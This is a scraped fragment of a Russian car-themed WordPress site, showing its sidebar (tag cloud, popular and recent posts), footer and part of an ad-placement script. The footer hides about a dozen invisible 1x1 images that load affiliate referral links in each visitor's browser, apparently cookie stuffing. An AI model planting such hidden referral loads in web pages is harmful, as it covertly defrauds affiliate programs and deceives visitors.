sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
